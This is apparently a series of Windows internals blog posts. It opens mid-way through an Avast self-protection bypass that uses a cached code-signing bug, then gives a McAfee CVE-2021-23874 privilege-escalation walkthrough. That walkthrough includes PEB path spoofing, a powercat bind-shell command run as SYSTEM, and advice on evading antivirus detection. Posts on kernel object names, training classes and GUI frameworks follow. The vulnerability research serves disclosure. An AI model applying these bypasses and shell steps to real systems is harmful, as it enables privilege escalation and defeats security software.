ProcMon, is intercepted by aswSP.sys driver
(Avast Self Protection) and judging by the access to directories using CI.dll it tries to check the signature of the module:
It’s incredible! Avast not only uses undocumented syscall hooks, but also uses the undocumented kernel-mode library CI.dll to validate
the signature in the kernel. This is a very brave and cool feature, but for us it brings problems: we either need to change the injection
scheme to fileless, or now look for a bug in the signature verification mechanism as well. I chose the second.
0x05 Cached Signing Bug
AvastUI.exe is an electron based application and therefore has a specific
process model – one main process and several render processes:
And the fact is that in the case of an unsuccessful injection attempt in the previous section, we tried to inject code into the main
process, but then, in the process of thinking, I tried to restart the script by specifying child processes as a target and… The injection
worked.
And if we then try to inject again into the main process, then we will succeed and no signature checks will be performed:
It’s strange, but cool that the injection works. And this means that the article is nearing completion. 😊 But I still want to understand
what’s going on.
After loading the test unsigned library by the renderer process,
Kernel Extended Attribute$KERNEL.PURGE.ESBCACHE is added to the file:
This is a special attribute that can only be set from the kernel using the
FsRtlSetKernelEaFile function and
is removed whenever the file is modified.
CI stores in this attribute the status of the signature verification, and if it is present, then the re-verification does not occur, but
the result of the previous one is reused. Thus, it is obvious that when the module is loaded into the render process, there is a bug in
the self-protection driver (probably aswSP.sys) (in this article, we will not figure out which one, but the reader himself can look in
ProcMon for the callstack of the SetEAFile operation on the file and reverse why it is invoked) which causes a Kernel Extended
Attribute to be set on an unsigned file with validated signature information for CI. And after that, this file can be loaded into any
other process that uses the results of the previous “signature check”. Let’s see what is written in the attribute (NtObjectManager will
help us here again):
The signature of the unsigned file is marked as valid with a DeviceGuard (DG) level, so it’s understandable why the main process loads it.
In addition, this bug may allow unsigned code to be executed on a DG system. Although code need to be already executed to trigger bugs, this
bug can be used as a stage in the exploitation chain for executing arbitrary code on the DG system.
Summing up, the script for bypassing self-defense above is valid, but it must be applied not to the AvastUI’s main process, but to one of
the child ones. But if you still want to inject into the main process, then it’s enough to first inject into any non-main AvastUI - this
will set the Kernel EA of the unsigned file to the value of the passed signature verification and after that you can already inject this
module into the main process - the presence of the attribute will inform the process, that the file is signed and it will load successfully.
After getting the ability to execute code in the context of AvastUI, we have several advantages:
A larger attack surface is opened on AV interfaces - only trusted processes have access to many of them;
AV most likely whitelists all actions of the code in a trusted process, for example, you can encrypt all files on the disk without
interference;
The user cannot terminate the trusted process, and it may already be hosting malicious code.
But more on that in future posts.
0x06 Conclusions
As a result of the work done, we have a bug in copying the process handle on the current latest version of Avast Free Antivirus (22.11.6041
build 22.11.7716.762), we know that Avast uses a kernel hook on syscalls, we know how they work on a fully updated Windows 11 22H2,
investigated what hooks Avast puts, developed an injection bypassing the interception mechanism, discovered signature verification in the
Avast core using CI.dll functions, found a bug in setting the cached signing level, and using all this, we are finally able to inject code
into the trusted AvastUI.exe process protected by antivirus.
In February McAffee fixed 2 vulnerabilities (CVE-2021-23874 and CVE-2021-23875)
in their flagship consumer anti-virus (AV) product McAfee Total Protection. These issues were local privilige escalations and CVE-2021-23874
was present in McAfee’s COM-object. As it seems to me the topic of hunting bugs in COM-objects isn’t very well covered on the Internet. So this
post should fill this gap and show an approach to finding COM-object’s bugs with an example CVE-2021-23874. On the other hand, the post can be
considered as a real world walkthrough with OleViewDotNet (OVDN).
0x01: Prerequisites
To successfully reproduce the steps described in the following sections, you need:
McAfee Total Protection 16.0 R28;
OVDN commit 55b5cb0 (and later). An up-to-dated version is necessary, since it fixes bugs that are needed
for correct work of used cmdlets, and these fixes haven’t been included in the
v1.11 release yet;
OS Windows (any version, but I used 2004 x64);
WinDbg;
IDA Free or any other powerful disassembler.
0x02: Attack Surface Enumeration
If we are hunting for LPE in COM-objects of a specific Product and in this case it is McAfee Total Protection, then we are interested in
objects with 3 following characteristics:
COM-objects are installed into the system by this particular Product;
COM-objects are launched out-of-process (OOP) in the context of a privileged user (in this case “NT Authority\System”);
We have access to the COM-object interface from our privilege level.
All 3 characteristics are mandatory, so let’s go in order.
An obvious and pretty simple approach to find the COM-objects installed by product is to take the first snapshot before installation, then
install the product, take the second snapshot after installation and compare with each other. This can be done using
ASA, but we will do it with OVDN, since it is more scriptable, fast and easy for further
research.
To collect an initial snapshot of installed COM-objects we need to run powershell with the specified bitness (in this case x86), import OVDN
and type the following commands:
The powershell’s bitness is important because of the way the OVDN works: for example, x64 version can collect COM-objects information only from
*\SOFTWARE\Classes, and x86 - only from *\SOFTWARE\WOW6432Node\Classes. At the same time, x64 version can parse both x64 and
WoW64-processes, and x86 version - only WoW64-processes. Thus, there is no single rule of when and what OVDN of a specific bitness can do, but
I can give simple advice to use 32-bit OVDN for 32-bit COM-entries, 64-bit OVDN - for 64-bit entries. And for security research use both versions.
The above commands collect information about registered COM-objects and serialize it to the file ComDb_old.db. Next, we need to install the product.
In this case, it is McAfee Total Protection 16.0 R28. And after a successful installation, we collect the database of registered COM-objects again
and find the differences with the snapshot collected in the previous step:
Now we have a list of changes in variable $comDiff and we want to filter them to see OOP COM-objects running under the “NT Authority\System” account
and accessible from our privilege level:
When in second command we test for accessible COM-objects, we must use the -Principal parameter to replace SELF SID with appropriate SID under
which the COM-object will run. As we can see from the command output, there are no McAfee’s COM-objects in the system accessible from our privilege
level. And here, in theory, the research could end but if we remember that access in terms of the cmdlet Select-ComAccess means to have
rights to launch and access COM-object, then we can try to see objects accessible only for launch:
Now we see a list of more COM-objects, among which there are objects that clearly belong to the product McAfee Total Protection. Still, we can launch some
instances of COM-objects of interest to us. Let’s take one of them, for example with AppId 77b97c6a-cd4e-452c-8d99-08a92f1d8c83, and figure out why there
is no full access rights, but there is launch access rights:
The COM-object CoManageOem Class with AppId name McAWFwk uses the default security descriptor. So let’s decode the default launch rights in human-readable form:
All right, COM-object’s security descriptor confirms the results obtained from the Select-ComAccess cmdlet.
0x03: COM-object Access Rights Check
In the previous section we saw that we can start the COM-server and get an instance of the implemented COM-object. But then we will not have access rights
to call its methods. Obviously, this is not very promising for vulnerability hunting initial data, but still we will try to get a pointer to a COM-object
instance:
PSC:\>$coManageOemClass=Get-ComClass-Clsid$coManageOemAppId.ComGuidPSC:\>New-ComObject-Class$coManageOemClassExceptioncalling"CreateInstanceAsObject"with"2"argument(s):"No such interface supported
No such interface supported
"AtC:\...\OleViewDotNet.psm1:1601char:17+...$obj=$Class.CreateInstanceAsObject($ClassContext,$Remo...+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~+CategoryInfo:NotSpecified:(:)[],MethodInvocationException+FullyQualifiedErrorId:InvalidCastException
We cannot create an object because the interface is not supported. Which one?
IClassFactory. CreateInstanceAsObject internally uses
CoCreateInstance, which encapsulates the following code:
Nothing. Here is the same problem as in the previous case. Internally OVDN, to get a list of supported interfaces, creates an object using CoCreateInstance,
and then calls QueryInterface for a set of known
interfaces, then for all interfaces registered in HKCR\Interface, and then using the
IInspectable interface. But since for a successful call to
CoCreateInstance it is necessary that the factory implements the IClassFactory interface, it is impossible to create an object and therefore it is impossible
to query it for the implementation of other interfaces.
Let’s try to look the interfaces that the COM-object factory implements:
From powershell we can create a factory object and get a pointer to it, thus starting the COM-server:
PSC:\>$coManageOemFactory=New-ComObjectFactory-Class$coManageOemClassExceptioncalling"Wrap"with"2"argument(s):"Unable to cast COM object of type 'System.__ComObject' to interface
type 'OleViewDotNet.IClassFactory'. This operation failed because the QueryInterface call on the COM component for the
interface with IID '{00000001-0000-0000-C000-000000000046}' failed due to the following error: No such interface
supported (Exception from HRESULT: 0x80004002 (E_NOINTERFACE))."AtC:\...\OleViewDotNet.psm1:90char:13+[OleViewDotNet.Wrappers.COMWrapperFactory]::Wrap($Object,...+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~+CategoryInfo:NotSpecified:(:)[],MethodInvocationException+FullyQualifiedErrorId:InvalidCastException
The error occurs because the code inside New-ComObjectFactory is trying to wrap an object in a callable wrapper that implements the IClassFactory interface,
but this COM-object doesn’t implement it (as we already know). Let’s try to create object without a wrapper:
Good. We created a factory instance and got a raw pointer to it. This pointer is pretty useless in powershell:
PSC:\>$coManageOemFactorySystem.__ComObject
But it is important for us that we have started the server that hosts the COM-object. And now we can investigate the process:
PSC:\>$coManageOemAppId.ServiceNameMcAWFwk
The COM-object is hosted in the service McAWFwk, respectively, in the process with the name McAWFwk.exe. And we can see once again (now dynamically), if we
have access to the COM-object in the process McAWFwk.exe. For COM-process parsing we use cmdlet Get-ComProcess and for access checking - already known
Select-ComAccess:
Select-ComAccess returned the COM-process object, which means that we have access to it from our privilege level. And we can see that COM-object has no access
control. But why? We saw in the previous section the prohibitive access rights.
0x04: Bug
In order to understand what is going on, it is enough to attach using a debugger (in this case WinDbg) to the McAWFwk service at its start and set a breakpoint
to the beginning of the function CoInitializeSecurity. Having
done this, let’s see the parameters passed to the function:
The displayed stack is a little bit wrong, but the last frames are correct and that’s enough for us. It is important that the pSecDesc parameter is nullptr and
dwCapabilities is also 0. What this means can be found on msdn, but I like the explanation from the book
“Inside COM+: Base Services”:
If neither the EOAC_APPID nor EOAC_ACCESS_CONTROL flag is set in the dwCapabilities parameter, CoInitializeSecurity interprets pSecDesc as a pointer to a Win32
security descriptor structure that is used for access checking. If pSecDesc is NULL, no ACL checking is performed.
I.e. the COM-object has a safe default DACL in the registry, which does not allow us to access the object from our privilege level. But at startup the COM-object
overrides it and makes itself available to the attacker. It is interesting that this attack surface is absent in static analysis, but appears in dynamic.
Obviously, we get an attack surface that was not foreseen at the design stage. Therefore it becomes very promising to hunting bugs in this component.
0x05: COM-object Implementation RE
The next important question is the functionality that this COM-object implements and exposes. The only way to research this is reverse engineering (RE). And the starting point will be to
find out the address of the vtable of the COM-object factory:
Next we go to the disassembler (in this case IDA) and see the table of virtual methods of the COM-object factory at address McAWFwk+0x56F78:
Obviously, we are interested in Proc3. Based on the logic of the factory this function will allow you to create an object - the method presented in the vtable after
QueryInterface, AddRef and Release. Here’s a simplified listing of Proc3, which I named CoManageOEMFactory::InternalCreateObjectWrapper:
The method CoManageOEMFactory::InternalCreateObjectWrapper checks that the call comes from a valid module and delegates the work to Proc4 from CoManageOemFactory vtable.
The parameters are passed as-is. Since the COM-object is OOP, our code does not in any way affect the validity of the module from which InternalCreateObjectWrapper is called,
and therefore the ValidateModule check will always be successful and will return 0, which will prevent us from getting the ACCESS_DENIED error.
Let’s look at the listing of Proc4 (or as I named it CoManageOEMFactory::InternalCreateObject):
As we can see in the above listing, the method calls the McCreateInstance function with the arguments GUID e66d03f6-c1cf-4d8c-997c-fae8763375f6 and IID
9b6c414a-799d-4506-87d1-6eb78d0a3580. Next in the pManageOem argument we get a pointer to the COM-object from which the user-specified interface is queried. Let’s see
what happens in the McCreateInstance function:
McCreateInstance receives a pointer to the IMcClassFactory factory interface of the object, the CLSID of which was passed as an argument, and then, using this factory,
creates an object and returns an interface pointer of the specified type to the object. In fact, McCreateInstance is semantically identical to CoCreateInstance, with the
difference that the latter uses the IClassFactory interface to create an object, and the former uses IMcClassFactory.
Now it is clear that the method CoManageOEMFactory::InternalCreateObjectWrapper creates within itself an object with CLSID e66d03f6-c1cf-4d8c-997c-fae8763375f6 that
implements the IMcClassFactory factory, then queries the specified interface and returns it to the client. Let’s see what kind of object is being created:
Again, we cannot get a list of interfaces that the COM-object implements, since its factory doesn’t implement IClassFactory interface. Then let’s see the definition of the
interface 9b6c414a-799d-4506-87d1-6eb78d0a3580 that is queried from the COM-object in the method CoManageOEMFactory::InternalCreateObjectWrapper:
For the interface IManageOem, there is a ProxyStub Dynamic-Link Library (DLL), which can be decompiled, and a TypeLib, from which information can be extracted. We use a TypeLib because it contains more
information:
The output contains many different types, structures and interface definitions from TypeLib, but for us the only interesting thing is the definition of interface IManageOem:
The interface IManageOem contains many attractive methods, but only the most promising are shown in the listing above. To find out the address of the function that
implements the specific interface method, we must take the following steps:
Attach WinDbg to McAWFwk.exe process and set a breakpoint on the instruction after returning from the McCreateInstance function;
Write and execute client code that will call the CoManageOEMFactory::InternalCreateObject method;
Dump the returned in step 1 memory and find the address of the function by index.
To find the instruction on which to set a breakpoint, we need to disassemble the method CoManageOEMFactory::InternalCreateObject implemented in McAWFwk.exe binary:
Instruction test rcx, rcx at address McAWFwk + 0xc2f1 checks the value of the pointer pManageOem returned from the function McCreateInstance. So, after the
successful completion of the function McCreateInstance, the register rcx contains the address of the object, at offset 0 in which address of the first virtual table
is located.
Client code that calls the method CoManageOEMFactory::InternalCreateObject is shown below:
The code is self-explained and I think it doesn’t need any comments. But as a result of the execution of the above code, the program ends with the following error:
“Exception: InternalCreateObject failed. Error: -2147024891”. Decimal number -2147024891 converts to the more familiar hexadecimal number 0x8007005 (access denied).
But where did error come from? We’ve already seen that COM-object permissions allow us to have access to object’s methods. After a bit of debugging I found that the error
returns ProxyStub DLL loaded in client’s application. The code preceding the sending request to create an object is similar to the following:
Check is client-side and it’s obvious that it can be bypassed, but since at the moment the primary task is to examine the methods provided by the COM-object, now we will bypass the
validation using the debugger capabilities, and a full bypass will be presented in the next section.
Now when we can set a breakpoint, when the object is already completely constructed and can trigger its creation, it remains to dump its virtual function table. After hitting
a breakpoint it will look like this:
The interface IManageOem inherits from IDispatch interface. The interface IDispatch defines 7 methods,
so it is obvious that the method RunProgram will be the 7th (numbered from 0) in virtual function table, but in practice, this method was only 14th, with an address McDspWrp+0x2c168.
I don’t know why this mismatch is, but my guess is that the cmdlet Get-ComTypeLibAssembly isn’t parsing the TypeLib correctly.
Now let’s look at the decompiled method IManageOem::RunProgram that implements ManageOem Class COM-object:
The above code takes attacker-controlled exePath and cmdLine and creates the child process without impersonation, from
msdn:
The new process runs in the security context of the calling process
Thus, it is obvious that by calling this method a low-privileged user can execute an arbitrary file in the System context (since McAWFwk is a service) and escalate privileges.
Another interesting point is the code on line 20 that looks like a stack buffer overflow vulnerable. Let’s remember that the parameters are attacker-controlled, stack buffer CommandLine
has a fixed size of 1040 widechars and wsprintfW writes these strings to the buffer. And if the attacker
sends to the input a string longer than 1040 characters, then it is logical to expect that the return address will be overwritten. But this is not the case, since in the wsprintfW description
is mentioned that “maximum size of the buffer is 1,024 bytes” and internally the function really does not write beyond 1024, but characters, not bytes.
As a result, we can launch and access the methods of the COM-object CoManageOem Class. This object implements the interface IMcClassFactory and in the method
IMcClassFactory::InternalCreateObject returns an COM-object ManageOem Class, that implements the interface IManageOem. Exposed method IManageOem::RunProgram makes it easy to escalate
privileges and run an arbitrary process in context “NT Authority\System”. There remains only one problem - self-defense implemented in the ProxyStub, and bypassing this mechanism will be
discussed in the next section.
0x06: Self-Defense Bypass
As we saw in the previous section self-defense for COM-object implemented in ProxyStub DLL that is loaded (by design for marshalling parameters) into the address space of the client
(attacker-controlled) process. So obviously we can just overwrite our own code to ignore the error returned from the validation function (I named it ValidateModule in the screenshot above).
But this approach is not very robust, as the module may be recompiled in further versions of the product, offsets and instructions may change. And I don’t want to support all the older and
newer versions. So we must choose a more elegant solution - find a weakness in the code logic.
The validation implemented in the ValidateModule function performs the following two steps:
Gets the path to the module from which the proxy is called using a code like (error handling omitted for simplicity):
We can spoof the path to the module from which the call originates, or we can craft the module to pass the check implemented in vtploader!ValidateModule. It is clear that the former is simpler and requires
only a modification of the structure in PEB.
Here is the corresponding C++ code to modify the path to the main (our proof-of-concept (PoC) calls the proxy from the main module, so that’s enough ) binary in PEB::Ldr::InMemoryOrderModuleList:
Thus, in order to bypass self-defense, it is necessary to call the above function MasqueradeImagePath with path to any McAfee signed binary as argument before the first COM proxy call is made:
Summarizing all the steps together, it turns out that for successful exploitation we need to do the following:
Instantiate CoManageOem Class COM-object in McAWFwk service, get a marshalled pointer to it and query IMcClassFactory interface to factory with
::CoGetClassObject(77b97c6a-cd4e-452c-8d99-08a92f1d8c83, …, fd542581-722e-45be-bed4-62a1be46af03, &pMcClassFactory);
Masquarade PEB to bypass ProxyStub check with MasqueradeImagePath;
Create incapsulated COM-object ManageOem Class, get a marshalled pointer to it and query IManageOem interface to object with
pMcClassFactory->InternalCreateObject(9b6c414a-799d-4506-87d1-6eb78d0a3580, &pManageOem);
Call IManageOem::RunProgram to run shell bind TCP listener on localhost:12345 with powershell.exe powercat.ps1 with pManageOem->RunProgram(“powershell.exe”, “. .\powercat.ps1;powercat -l -p 12345 -ep”);
Connect to listener and execute shell commands as SYSTEM with . .\powercat.ps1;powercat -c 127.0.0.1 -p 12345.
Here is a shortened version of the code for exploiting the vulnerability, you can see full version of the PoC on the github:
Note: Recently AV have been detecting “powercat” and quarantining it. So for the demonstration purposes, the script must be added to the exclusions, and to
work in real life, the payload must be changed to something slightly less famous.
0x08: Conclusion
As you can see, the reported vulnerability is quite simple, but not obvious in terms of its search, discovery and exploitation. And to simplify the task of searching
for vulnerabilities in COM-objects, a modern, powerful and flexible tooling comes to the rescue - OVDN. I hope this post will help you learn OVDN and start using it.
In addition, you can notice that the vulnerability wouldn’t have been found if we had stopped at a static analysis of the attack surface. Therefore it’s always
important to check your expectations, based on static attack surface analysis, with a dynamic test. Results will surprise you :)
0x09: Disclosure Timeline
2020-11-03
Initial report sent to McAfee.
2020-11-04
Initial response from McAfee stating they’re being reviewed it.
2020-11-24
McAfee triaged the issue reported as a valid issue and is starting work on a fix.
2021-02-10
McAfee releases patched version of product and published the security bulletin.
Much of the Windows kernel functionality is exposed via kernel objects. Processes, threads, events, desktops, semaphores, and many other object types exist. Some object types can have string-based names, which means they can be “looked up” by that name. In this post, I’d like to consider some subtleties that concern object names.
Let’s start by examining kernel object handles in Process Explorer. When we select a process of interest, we can see the list of handles in one of the bottom views:
Handles view in Process Explorer
However, Process Explorer shows what it considers handles to named objects only by default. But even that is not quite right. You will find certain object types in this view that don’t have string-based names. The simplest example is processes. Processes have numeric IDs, rather than string-based names. Still, Process Explorer shows processes with a “name” that shows the process executable name and its unique process ID. This is useful information, for sure, but it’s not the object’s name.
Same goes for threads: these are displayed, even though threads (like processes) have numeric IDs rather than string-based names.
If you wish to see all handles in a process, you need to check the menu item Show Unnamed Handles and Mappings in the View menu.
Object Name Lifetime
What is the lifetime associated with an object’s name? This sounds like a weird question. Kernel objects are reference counted, so obviously when an object reference count drops to zero, it is destroyed, and its name is deleted as well. This is correct in part. Let’s look a bit deeper.
The following example code creates a Notepad process, and puts it into a named Job object (error handling omitted for brevity):
After running the above code, we can open Process Explorer, locate the new Notepad process, double-click it to get to its properties, and then navigate to the Job tab:
We can clearly see the job object’s name, prefixed with “\Sessions\1\BaseNamedObjects” because simple object names (like “MyTestJob”) are prepended with a session-relative directory name, making the name unique to this session only, which means processes in other sessions can create objects with the same name (“MyTestJob”) without any collision. Further details on names and sessions is outside the scope of this post.
Let’s see what the kernel debugger has to say regarding this job object:
Clearly, there is a single handle to the job object. The PointerCount value is not the real reference count because of the kernel’s tracking of the number of usages each handle has (outside the scope of this post as well). To get the real reference count, we can click the PointerCount DML link in WinDbg (the !truref command):
The handle count dropped to zero because we closed our (only) existing handle to the job. The job object’s name seem to be intact at first glance, but not really: The directory object is NULL, which means the object’s name is no longer visible in the object manager’s namespace.
Is the job object alive? Clearly, yes, as the pointer (reference) count is 1. When the handle count it zero, the Pointer Count is the correct reference count, and there is no need to run the !truref command. At this point, you should be able to guess why the object is still alive, and where is that one reference coming from.
If you guessed “the Notepad process”, then you are right. When a process is added to a job, it adds a reference to the job object so that it remains alive if at least one process is part of the job.
We, however, have lost the only handle we have to the job object. Can we get it back knowing the object’s name?
This call fails, and GetLastError returns 2 (“the system cannot find the file specified”, which in this case is the job object’s name). This means that the object name is destroyed when the last handle of the object is closed, even if there are outstanding references on the object (the object is alive!).
This the job object example is just that. The same rules apply to any named object.
Is there a way to “preserve” the object name even if all handles are closed? Yes, it’s possible if the object is created as “Permanent”. Unfortunately, this capability is not exposed by the Windows API functions like CreateJobObject, CreateEvent, and all other create functions that accept an object name.
Quick update: The native NtMakePermanentObject can make an object permanent given a handle, if the caller has the SeCreatePermanent privilege. This privilege is not granted to any user/group by default.
A permanent object can be created with kernel APIs, where the flag OBJ_PERMANENT is specified as one of the attribute flags part of the OBJECT_ATTRIBUTES structure that is passed to every object creation API in the kernel.
A “canonical” kernel example is the creation of a callback object. Callback objects are only usable in kernel mode. They provide a way for a driver/kernel to expose notifications in a uniform way, and allow interested parties (drivers/kernel) to register for notifications based on that callback object. Callback objects are created with a name so that they can be looked up easily by interested parties. In fact, there are quite a few callback objects on a typical Windows system, mostly in the Callback object manager namespace:
Most of the above callback objects’ usage is undocumented, except three which are documented in the WDK (ProcessorAdd, PowerState, and SetSystemTime). Creating a callback object with the following code creates the callback object but the name disappears immediately, as the ExCreateCallback API returns an object pointer rather than a handle:
PCALLBACK_OBJECT cb;
UNICODE_STRING name = RTL_CONSTANT_STRING(L"\\Callback\\MyCallback");
OBJECT_ATTRIBUTES cbAttr = RTL_CONSTANT_OBJECT_ATTRIBUTES(&name,
OBJ_CASE_INSENSITIVE);
status = ExCreateCallback(&cb, &cbAttr, TRUE, TRUE);
The correct way to create a callback object is to add the OBJ_PERMANENT flag:
PCALLBACK_OBJECT cb;
UNICODE_STRING name = RTL_CONSTANT_STRING(L"\\Callback\\MyCallback");
OBJECT_ATTRIBUTES cbAttr = RTL_CONSTANT_OBJECT_ATTRIBUTES(&name,
OBJ_CASE_INSENSITIVE | OBJ_PERMANENT);
status = ExCreateCallback(&cb, &cbAttr, TRUE, TRUE);
A permanent object must be made “temporary” (the opposite of permanent) before actually dereferencing it by calling ObMakeTemporaryObject.
Aside: Getting to an Object’s Name in WinDbg
For those that wonder how to locate an object’s name give its address. I hope that it’s clear enough… (watch the bold text).
I’m happy to announce 3 upcoming remote training classes to be held in June and July.
Windows System Programming
This is a 5-day class, split into 10 half-days. The syllabus can be found here.
All times are 11am to 3pm ET (8am to 11am, PT) (4pm to 8pm, London time)
June: 7, 8, 12, 14, 15, 19, 21, 22, 26, 28
Cost: 950 USD if paid by an individual, 1900 USD if paid by a company.
COM Programming
This is a 3-day course, split into 6 half-days. The syllabus can be found here.
All times are 11am to 3pm ET (8am to 11am, PT) (4pm to 8pm, London time)
July: 10, 11, 12, 17, 18, 19
Cost: 750 USD (if paid by an individual), 1500 USD if paid by a company.
x64 Architecture and Programming
This is a brand new, 3 day class, split into 6 half-days, that covers the x64 processor architecture, programming in general, and programming in the context of Windows. The syllabus is not finalized yet, but it will cover at least the following topics:
General architecture and brief history
Registers
Addressing modes
Stand-alone assembly programs
Mixing assembly with C/C++
MSVC compiler-generated assembly
Operating modes: real, protected, long (+paging)
Major instruction groups
Macros
Shellcode
BIOS and assembly
July: 24, 25, 26, 31, August: 1, 2
Cost: 750 USD (if paid by an individual), 1500 USD if paid by a company.
Registration
If you’d like to register, please send me an email to [email protected] and provide the name of the training class of interest, your full name, company (if any), preferred contact email, and your time zone. Previous participants in my classes get 10% off. If you register for more than one class, the second (and third) are 10% off as well.
The sessions will be recorded, so you can watch any part you may be missing, or that may be somewhat overwhelming in “real time”.
I love Graphical User Interfaces, especially the good ones Some people feel more comfortable with a terminal and command line arguments – I prefer a graphical representation, especially when visualization of information can be much more effective than text (even if colorful).
Most of the tools I write are GUI tools; I like colors and graphics – computers are capable of so much graphic and visualization power – why not see it in all its glory? GUIs are not a silver bullet by any means. Sometimes bad GUIs are encountered, which might send the user to the command terminal. I’m not going to discuss here what makes up a good GUI. This post is about technologies to create GUIs.
Disclaimer: much of the rest of this post is subjective – my experience with Windows GUIs. I’m also not discussing web UI – not really in the same scope. I’m interested in taking advantage of the machine, not being constrained or affected by some browser or HTML/CSS/JS engine. The discussion is not exhaustive, either; there is a limit to a post
In the old days, the Win32 User Interface reined supreme. It was created in the days where memory was scarce, colors were few, hardware acceleration did not exist, and consistency was the name of the game. Modern GUIs were just starting to come up.
Windows supports all the standard controls (widgets) a typical GUI application would need. From buttons and menus, to list views and tree views, to edit controls, the standard set of typical application usage was covered. The basis of the Win32 GUI model was (and still is) the might Handle to Window (HWND). This entity represented the surface on which the window (typically a control) would render its graphical representation and handle its interaction logic. This worked fairly well throughout the 1990s and early 2000s.
The model was not perfect, but any means. Customizing controls was difficult, and in some cases downright impossible. Built-in customization was minimal, any substantial customization required subclassing – essentially taking control of handling some window messages differently in the hope of not breaking integration with the default message processing. It was a lot of work at best, and imperfect or impossible at worse. Messages like WM_PAINT and WM_ERASEBKGND were commonly overridden, but also mouse and keyboard-related messages. In some cases, there was no good option for customization and full blown control had to be written from scratch.
Here is a simple example: say you want to change the background color of a button. This should in theory be simple – change some property and you’re done. Not so easy with the Win32 button – it had to be owner-drawn or custom-drawn (WM_CUSTOMDRAW) in later versions of Windows. And that’s really a simple example.
Layout didn’t really exist. Controls were placed at an (x,y) coordinate measured from the top-left corner of the parent window – in pixels, mind you – with a specified width and height. There were no “panels” to handle more complex layout, in a grid for example, horizontally, or vertically, etc.
From a programmatic perspective, working directly with the Windows GUI API was no picnic either. Microsoft realized this, and developed The Microsoft Foundation Classes (MFC) library in the early 1990s to make working with Win32 GUI somewhat easier, by wrapping some of the functionality in C++ classes, and adding some nice features like docking windows. MFC was very popular at the time, as it was easier to use when getting started with building GUIs. It didn’t solve anything fundamental, as it was just using the Win32 GUI API under the covers. Several third-party libraries were written on top of MFC to provide even more functionality out of the box. MFC can still be used today, with Visual Studio still providing wizards and other helpers for MFC developers.
MFC wasn’t perfect of course. Beyond the obvious usage of the Win32 UI controls, it was fairly bloated, dragging with it a large DLL or adding a big static chunk if linked statically. Another library came out, the Windows Template Library (WTL), that provided a thin layer around the Windows GUI API, based on template classes, meaning that there was no “runtime” in the same sense as MFC – no library to link with – just whatever is compiled directly.
Personally, I like WTL a lot. In fact, my tools in recent years use WTL exclusively. It’s much more flexible than MFC, and doesn’t impose a particular way of working as MFC strongly did. The downside is that WTL wasn’t an official Microsoft library, mostly developed by good people inside the company in their spare time. Visual Studio has no special support for WTL. That said, WTL is still being maintained, and had some incremental features added throughout the years.
At the same time as MFC and WTL were used by C++ developers, another might tool entered the scene: Visual Basic. This environment was super successful for primary two reasons:
The programming language was based on BASIC, which many people had at least acquaintance with, as it was the most common programming language for personal computers in the 1980s and early 1990s.
The “Visual” aspect of Visual Basic was new and compelling. Just drag controls from a toolbox onto a surface, change properties in the designer and/or at runtime, connect to events easily, and you’re good to go.
To this day, I sometimes encounter customers and applications still built with Visual Basic 6, even though its official support date is long gone.
The .NET Era
At around 2002, .NET and C# were introduced by Microsoft as a response to the Java language and ecosystem that came out in 1995. With .NET, the Windows Forms (WinForms) library was provided, which was very similar to the Visual Basic experience, but with the more modern and powerful .NET Framework. And with .NET 2 in 2005, where .NET really kicked in (generics and other important features released), Windows Forms was the go-to UI framework while Visual Basic’s popularity somewhat waning.
However, WinForms was still based around the Win32 GUI model – HWNDs, no easy customization, etc. However, Microsoft did a lot of work to make WinForms more customizable than pure Win32 or MFC by subclassing many of the existing controls and adding functionality available with simple properties. Support was added to customize menus with colors and icons, buttons with images and custom colors, and more. The drag-n-drop experience from Visual Basic was available as well, making it relatively easy to migrate from Visual Basic.
.NET 3 and WPF
The true revolution came in 2006 when .NET 3 was released. .NET 3 had 3 new technologies that were greatly advertised:
Windows Workflow Foundation (WF) – workflow framework
WCF was hugely successful, and took over older technologies as it unified all types of communications, whether based on remoting, HTTP, sockets, or whatever. WF had only moderate success.
WPF was the new UI framework, and it was revolutionary. WPF ditched the Win32 UI model – a WPF “main” window still had an HWND – you can’t get away with that – but all the controls were drawn by WPF – the Win32 UI controls were not used. From Win32’s perspective there was just one HWND. Compare that to Win32 UI model, where every control is an HWND – buttons, list boxes, list views, toolbars, etc.
With the HWND restrictions gone, WPF used DirectX for rendering purposes, compared to the aging Graphics Device Interface (GDI) API used by Win32 GUIs. Without the artificial boundaries of HWNDs, WPF could do anything – combine anything – 2D, 3D, animation, media, unlimited customization – without any issues, as the entire HWND surface belonged to WPF.
I remember when I was introduced to WPF (at that time code name “Avalon”) – I was blown away. It was a far cry from the old, predictable, non-customizable model of Win32 GUIs.
WPF wasn’t just about the graphics and visuals. It also provided powerful data binding, much more powerful than the limited model supported by WinForms. I would even go so far as say it’s one of the most important of WPF’s features. WPF introduced XAML – an XML based language to declaratively build UIs, with object creation, properties, and even declarative data binding. Customizing controls could be done in several ways, including existing properties, control templates and data templates. WPF was raw power.
So, is WPF the ultimate GUI framework? It certainly looked like a prime candidate.
WPF made progress, ironing out issues, adding some features in .NET 3.5 and .NET 4. But then it seemed to have grinded to a halt. WPF barely made some minor improvements in .NET 4.5. One can say that it was pretty complete, so perhaps nothing much to add?
One aspect of WPF not dealt with well was performance. WPF could be bogged down by many control with complex data bindings – data bindings were mostly implemented with Reflection – a flexible but relatively slow .NET mechanism. There was certainly opportunities for improvement. Additionally, some controls were inherently slow, most notable the DataGrid, which was useful, but problematic as it was painfully slow. Third party libraries came in to the rescue and provided improved Data Grids of their own (most not free).
WPF had a strong following, with community created controls, and other goodies. Microsoft, however, seemed to have lost interest in WPF, the reason perhaps being the “Metro” revolution of 2012.
“Metro” and Going Universal
Windows 8 was a major release for Microsoft where UI is concerned. The “Metro” minimal language was all the rage at the time. Touch devices started to appear and Microsoft did not want to lose the battle. I noticed that Microsoft tends to move from one extreme to another, finally settling somewhere in the middle – but that usually takes years. Windows 8 is a perfect example. Metro applications (as they were called at the time) were always full screen – even on desktops with big displays. A new framework was built, based around the Windows Runtime – a new library based on the old but trusty Component Object Model (COM), with metadata used with the .NET metadata format.
The Windows Runtime UI model was built on similar principles as WPF – XAML (not the same one, mind you; that would be too easy), data binding, control templates, and other similar (but simplified) concepts from WPF. The Windows Runtime was internally built in C++, with “convenient” language projections provided out of the box for C++ (C++/CX at the time), .NET (C# and VB), and even JavaScript.
